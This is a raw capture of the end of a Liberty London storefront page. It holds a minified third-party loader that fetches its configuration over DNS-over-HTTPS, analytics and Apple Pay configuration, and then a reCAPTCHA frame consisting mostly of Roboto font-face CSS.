e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lzce16z0gr97
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 